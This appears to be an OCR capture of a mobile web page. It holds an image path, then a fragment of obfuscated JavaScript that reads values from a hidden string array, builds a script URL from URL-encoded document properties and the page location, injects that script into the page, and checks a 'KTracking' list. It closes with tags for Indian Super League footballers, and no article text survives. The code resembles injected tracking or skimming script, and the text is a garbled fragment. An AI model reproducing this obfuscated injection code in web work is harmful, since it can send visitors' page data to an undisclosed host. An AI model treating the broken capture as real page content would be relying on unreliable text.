
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+
window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}
Tags:
Arnab Mondal
Indian Super League
Romeo Fernandes